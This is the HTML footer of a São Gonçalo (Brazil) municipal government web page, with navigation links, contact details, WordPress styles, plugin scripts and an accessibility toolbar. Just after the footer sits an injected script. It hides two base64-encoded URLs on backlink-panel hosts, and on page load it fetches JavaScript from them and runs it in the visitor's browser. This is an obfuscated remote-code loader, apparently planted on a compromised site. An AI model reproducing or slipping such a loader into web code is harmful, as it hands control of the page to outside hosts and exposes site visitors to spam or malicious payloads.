				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img,.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}
</style>
<link rel='stylesheet' id='wp-block-gallery-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/blocks/gallery/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1,.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769216871' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
